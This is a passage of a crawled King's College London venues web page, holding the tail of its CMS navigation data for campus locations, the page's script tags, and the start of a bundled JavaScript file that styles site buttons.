","entryThumbnail":null,"sys":{"id":"c6af89a3-3082-4efa-a748-9090ba2f1348","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:36:10.7319452Z","versionNo":"1.0","modified":"2023-11-28T11:36:10.7319452Z","modifiedBy":"k1770205","published":"2023-11-28T11:36:55.7517845Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"cf9997e1-41c7-41f6-8af7-fb461a1003df","projectId":"website","slug":"ioppn-2023","properties":{}},"entryTitle":"IoPPN","url":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Denmark Hill - Weston Education Centre","entryDescription":"Teaching centre with lecture theatres, classrooms and meeting space.\n","entryThumbnail":null,"sys":{"id":"d690ac0f-fdb9-4c8d-ba02-f44d8b358337","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:38:34.4761057Z","versionNo":"1.0","modified":"2023-11-28T11:38:34.4761057Z","modifiedBy":"k1770205","published":"2023-11-28T11:38:37.3399485Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"9fc34b9d-e9c3-44ad-bd62-497357435714","projectId":"website","slug":"wec","properties":{}},"entryTitle":"Western Education Centre","url":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"St Thomas' Campus","entryDescription":"Central London location, overlooking the River Thames.","entryThumbnail":null,"sys":{"id":"4aba73de-94ed-4a7e-ab44-88488acd4efc","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:39:22.8700802Z","versionNo":"1.0","modified":"2023-11-28T11:39:22.8700802Z","modifiedBy":"k1770205","published":"2023-11-28T11:39:26.3514458Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"83408f81-2d86-45d9-8ef2-05f44cc1f3ca","projectId":"website","slug":"st-thomas-1","properties":{}},"entryTitle":"St Thomas","url":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Science Gallery London","entryDescription":"A unique and creative venue offering state of the art facilities.","entryThumbnail":null,"sys":{"id":"47ea3f5a-92ee-4090-b1eb-0a5df22c6bc6","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:42:17.3053222Z","versionNo":"1.0","modified":"2023-11-28T11:42:17.3053222Z","modifiedBy":"k1770205","published":"2023-11-28T11:42:21.1798928Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"907c7386-ff0a-4c18-be03-45d769f7f2dd","projectId":"website","slug":"science-gallery-london-6","properties":{}},"entryTitle":"Science Gallery London","url":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"}],"hideFromNavigation":false,"page":{"sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"awaitingApproval"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"hubPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations"],"uri":"\u002Fkingsvenues\u002Flocations","version":{"publishedBy":"k2261147","archived":null,"deleted":null,"createdBy":"","created":"2023-08-15T14:04:26.9365467Z","versionNo":"3.0","modified":"2023-11-23T16:51:18.4734996Z","modifiedBy":"k2261147","published":"2023-11-23T16:52:10.715761Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"26648359-3d88-4b45-8e7d-520c5fcd678f","projectId":"website","slug":"kings-venues-locations","properties":{}},"entryTitle":"King's Venues Locations"},"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:09:54.8485875Z","versionNo":"5.0","modified":"2024-03-06T11:55:03.7199635Z","modifiedBy":"k1770205","published":"2024-03-06T11:55:09.3592483Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"69add1f3-519c-4fe7-bdf6-db834a0800e9","projectId":"website","slug":"locations-1","properties":{}},"entryTitle":"Locations","url":"\u002Fkingsvenues\u002Flocations"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"hubPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Four-services"],"uri":"\u002Fkingsvenues\u002Four-services","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:12:16.6205679Z","versionNo":"2.0","modified":"2024-10-28T11:04:53.3971961Z","modifiedBy":"k1770205","published":"2024-10-28T11:32:35.4699225Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"41d68d51-10a4-48ad-914c-3ec12985115a","projectId":"website","slug":"our-services-2","properties":{}},"entryTitle":"Our Services"},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-24T16:47:39.1913091Z","versionNo":"5.0","modified":"2024-10-28T11:50:54.5277775Z","modifiedBy":"k1770205","published":"2024-10-28T11:51:07.3049198Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"694e23fa-644e-4fa8-be4d-efe0538de63a","projectId":"website","slug":"our-services-1","properties":{}},"entryTitle":"Our services","url":"\u002Fkingsvenues\u002Four-services"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"owner":"k0841920","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contentPageGeneric","language":"en-GB","allUris":["\u002Fkingsvenues\u002Fsummer-accommodation"],"uri":"\u002Fkingsvenues\u002Fsummer-accommodation","version":{"publishedBy":"k1925973","archived":null,"deleted":null,"createdBy":"k0841920","created":"2024-08-14T08:08:18.5714911Z","versionNo":"3.0","modified":"2025-01-15T11:51:59.7265733Z","modifiedBy":"k1925973","published":"2025-01-15T11:52:04.706265Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2c8c3ca9-e985-4d85-aebc-070839ff2c72","projectId":"website","slug":"summer-accommodation-2","properties":{}},"entryTitle":"Summer accommodation"},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2024-10-28T11:04:15.6733548Z","versionNo":"2.0","modified":"2024-10-28T11:51:22.1113079Z","modifiedBy":"k1770205","published":"2024-10-28T11:51:24.1113279Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"bf92b8c7-3843-47d7-87ad-877f6da49517","projectId":"website","slug":"summer-accommodation-3","properties":{}},"entryTitle":"Summer accommodation","url":"\u002Fkingsvenues\u002Fsummer-accommodation"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contentPageGeneric","language":"en-GB","allUris":["\u002Fkingsvenues\u002Fcontact-us"],"uri":"\u002Fkingsvenues\u002Fcontact-us","version":{"publishedBy":"k2363230","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:03:09.0654281Z","versionNo":"8.0","modified":"2025-08-21T09:02:27.0098299Z","modifiedBy":"k2363230","published":"2025-08-21T09:02:51.9168844Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"83b673f1-08be-4f8d-90d3-6e1d235c60af","projectId":"website","slug":"contact-venues","properties":{}},"entryTitle":"Contact us"},"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:12:14.8180997Z","versionNo":"4.0","modified":"2023-12-01T12:32:32.926337Z","modifiedBy":"k1770205","published":"2023-12-01T12:32:35.1434606Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e6008d39-5fc8-4055-95dc-4cce957adcbd","projectId":"website","slug":"enquire-now-3","properties":{}},"entryTitle":"Contact us","url":"\u002Fkingsvenues\u002Fcontact-us"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Strand Campus","entryDescription":"Historical buildings with modern event facilities. ","entryThumbnail":null,"sys":{"id":"fe927890-8f32-412d-a281-52fb510b0a72","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:31:12.1906128Z","versionNo":"2.0","modified":"2023-11-28T11:35:08.2238242Z","modifiedBy":"k1770205","published":"2023-11-28T11:35:10.9582198Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"bae57fda-1f7a-44dd-87ef-d942cb541ecb","projectId":"website","slug":"strand","properties":{}},"entryTitle":"Strand","url":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Bush House","entryDescription":"Bush House offers state of the art event space in the heart of London.","entryThumbnail":null,"sys":{"id":"6bd5685f-f964-4d55-8638-2eab31eaacf7","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fbush-house"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:32:05.2022465Z","versionNo":"1.0","modified":"2023-11-28T11:32:05.2022465Z","modifiedBy":"k1770205","published":"2023-11-28T11:32:07.9210087Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"684c6bb3-5137-4de0-a0f3-87d875279b62","projectId":"website","slug":"bush-house-1","properties":{}},"entryTitle":"Bush House","url":"\u002Fkingsvenues\u002Flocations\u002Fbush-house"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Guys","entryDescription":"Conveniently located next to London Bridge Station.","entryThumbnail":null,"sys":{"id":"6b1957cc-c368-4a8a-aed7-8ab323cb7460","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fguys"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:33:10.9726392Z","versionNo":"3.0","modified":"2024-03-06T11:52:42.3266462Z","modifiedBy":"k1770205","published":"2024-03-06T11:52:47.1035717Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fe122b34-6413-4ae6-8a9b-fd860a63ef62","projectId":"website","slug":"london-bridge-1","properties":{}},"entryTitle":"Guys","url":"\u002Fkingsvenues\u002Flocations\u002Fguys"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Waterloo","entryDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","entryThumbnail":null,"sys":{"id":"7fb2fcf0-7521-4467-8237-ddcb8fa4657b","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:34:47.8709618Z","versionNo":"1.0","modified":"2023-11-28T11:34:47.8709618Z","modifiedBy":"k1770205","published":"2023-11-28T11:34:50.799345Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"feeccc1d-b931-48ef-884c-3d16c1cea69c","projectId":"website","slug":"waterloo-2","properties":{}},"entryTitle":"Waterloo","url":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Denmark Hill - IoPPN","entryDescription":"Situated in Camberwell, in the London Borough of Southwark. ","entryThumbnail":null,"sys":{"id":"c6af89a3-3082-4efa-a748-9090ba2f1348","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:36:10.7319452Z","versionNo":"1.0","modified":"2023-11-28T11:36:10.7319452Z","modifiedBy":"k1770205","published":"2023-11-28T11:36:55.7517845Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"cf9997e1-41c7-41f6-8af7-fb461a1003df","projectId":"website","slug":"ioppn-2023","properties":{}},"entryTitle":"IoPPN","url":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Denmark Hill - Weston Education Centre","entryDescription":"Teaching centre with lecture theatres, classrooms and meeting space.\n","entryThumbnail":null,"sys":{"id":"d690ac0f-fdb9-4c8d-ba02-f44d8b358337","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:38:34.4761057Z","versionNo":"1.0","modified":"2023-11-28T11:38:34.4761057Z","modifiedBy":"k1770205","published":"2023-11-28T11:38:37.3399485Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"9fc34b9d-e9c3-44ad-bd62-497357435714","projectId":"website","slug":"wec","properties":{}},"entryTitle":"Western Education Centre","url":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"St Thomas' Campus","entryDescription":"Central London location, overlooking the River Thames.","entryThumbnail":null,"sys":{"id":"4aba73de-94ed-4a7e-ab44-88488acd4efc","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:39:22.8700802Z","versionNo":"1.0","modified":"2023-11-28T11:39:22.8700802Z","modifiedBy":"k1770205","published":"2023-11-28T11:39:26.3514458Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"83408f81-2d86-45d9-8ef2-05f44cc1f3ca","projectId":"website","slug":"st-thomas-1","properties":{}},"entryTitle":"St Thomas","url":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Science Gallery London","entryDescription":"A unique and creative venue offering state of the art facilities.","entryThumbnail":null,"sys":{"id":"47ea3f5a-92ee-4090-b1eb-0a5df22c6bc6","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"}},"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T11:42:17.3053222Z","versionNo":"1.0","modified":"2023-11-28T11:42:17.3053222Z","modifiedBy":"k1770205","published":"2023-11-28T11:42:21.1798928Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"907c7386-ff0a-4c18-be03-45d769f7f2dd","projectId":"website","slug":"science-gallery-london-6","properties":{}},"entryTitle":"Science Gallery London","url":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"}],"hideFromNavigation":true,"page":null,"sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"navigationItem","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-28T14:39:10.0545715Z","versionNo":"1.0","modified":"2023-11-28T14:40:03.8314909Z","modifiedBy":"k1770205","published":"2023-11-28T14:40:07.2921976Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e3621cf5-faa4-4fde-b007-6a2b593d8041","projectId":"website","slug":"rooms","properties":{}},"entryTitle":"Rooms","url":"\u002Fkingsvenues\u002Frooms"}],"page":undefined,"hideFromNavigation":false,"systemName":"kingsvenues","url":undefined,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:07:12.0769272Z","versionNo":"6.0","modified":"2024-10-28T11:50:33.0253047Z","modifiedBy":"k1770205","published":"2024-10-28T11:50:35.3066365Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d9008088-3856-4bd7-b0fd-f01e0b60cd81","projectId":"website","slug":"kings-venues-1","properties":{}}},"parent":null},"relatedPeople":{"items":[],"isError":false,"isLoaded":false,"error":null,"loading":false},"relatedItems":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[]},"ps":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[],"paging":{"pageCount":0,"pageIndex":0,"pageSize":0,"totalCount":0}},"relatedServices":{"loading":false,"items":[],"isLoaded":false,"isError":false,"error":null},"form":{"forms":{},"settings":{}},"jobsSearch":{"loading":false,"entries":[],"filtersLoading":false,"filters":{},"error":null,"isError":false,"pagingInfo":{"pageIndex":0,"pageSize":0,"totalCount":0}},"static":{"entry":null,"routeControl":null,"routeControlNotFound":false,"path":"","loading":false,"isError":false,"error":null,"notFound":false}}</script> <script  src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/startup-1.0.27.js"></script><script id="legacy__LOADABLE_REQUIRED_CHUNKS__" type="application/json" nomodule="nomodule">[5141,6758,9943,1978,9990,6580,9700,5200,3973]</script><script id="legacy__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" nomodule="nomodule">{"namedChunks":["page.hub"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/runtime.a1473f7d78183dc1ca85.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/vendor.9ef709bcd2d9179879b7.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/app.dc2f064734d63c7831ac.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/5141.067783fa6668718e71fb.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6758.5e1d5ddf82f416f58416.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9943.481d178e3339caf55d7c.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/1978.5050190958ddc663b864.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9990.3c10031372d4386e8066.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6580.c3df073eda1f6e0b7527.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9700.2f7e40a90749334a31f6.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/5200.c646b201307049fd69d5.js" nomodule="nomodule"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/page.hub.0eafa0b0d55f6c41f460.js" nomodule="nomodule"></script><script id="modern__LOADABLE_REQUIRED_CHUNKS__" type="application/json" type="module">[5141,6758,9943,1978,9990,6580,9700,5200,3973]</script><script id="modern__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" type="module">{"namedChunks":["page.hub"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/runtime.0660e5953da2ba08f67a.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/vendor.a469c1e71bf811051763.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/app.d8a5b794c1adf70fc23d.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/5141.067783fa6668718e71fb.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6758.5e1d5ddf82f416f58416.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9943.481d178e3339caf55d7c.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1978.5050190958ddc663b864.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9990.3c10031372d4386e8066.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6580.c3df073eda1f6e0b7527.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9700.2f7e40a90749334a31f6.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/5200.c646b201307049fd69d5.mjs" type="module"></script>
<script async data-chunk="page.hub" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.hub.0eafa0b0d55f6c41f460.mjs" type="module"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6580.c3df073eda1f6e0b7527.mjs
body_size: 52098
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[6580],{

/***/ 38684:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ ButtonStyled),
  G: () => (/* binding */ variantStyles)
});

// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
;// ./src/app/blocks/shared/components/Buttons/Button/buttonTypes.js


const BUTTON_VARIANT_ENUM = {
  PRIMARY: "primary",
  SECONDARY: "secondary",
  TERTIARY: "tertiary"
};
const padding = {
  [sizes/* sizesEnum */.MB.LG]: { y: 1.125, x: 1.5 },
  [sizes/* sizesEnum */.MB.MD]: { y: 0.875, x: 1.5 },
  [sizes/* sizesEnum */.MB.SM]: { y: 0.5, x: 1.5 }
};
const btnSize = {
  [sizes/* sizesEnum */.MB.LG]: `${padding[sizes/* sizesEnum */.MB.LG].y}rem ${padding[sizes/* sizesEnum */.MB.LG].x}rem`,
  [sizes/* sizesEnum */.MB.MD]: `${padding[sizes/* sizesEnum */.MB.MD].y}rem ${padding[sizes/* sizesEnum */.MB.MD].x}rem`,
  [sizes/* sizesEnum */.MB.SM]: `${padding[sizes/* sizesEnum */.MB.SM].y}rem ${padding[sizes/* sizesEnum */.MB.SM].x}rem`
};
const getPadding = (offset = 0) => (0,styled_components_browser_esm.css)`
    padding: ${`${padding[sizes/* sizesEnum */.MB.LG].y - offset}rem ${padding[sizes/* sizesEnum */.MB.LG].x - offset}rem`};
  `;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/commonStyles.js


const commonBtnStyle = (0,styled_components_browser_esm.css)`
  display: inline-block;
  width: auto;
  border-radius: 0.5rem;
  border: 0;
  max-height: 4rem;
  cursor: pointer;
  transition: background-color 0.3s ease, color 0.3s ease;
  padding: ${(p) => btnSize[p.size] || btnSize.lg};
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 1.125rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1.29rem;

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 100%;
  }
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/primary.js



const bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.red500};
    color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: #b51c15;
      color: #ffffff;
    }

    &:active {
      background-color: ${(p) => p.theme.colours.red500};
      border: 0.1875rem solid ${(p) => p.theme.colours.red600};
      color: #ffffff;
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
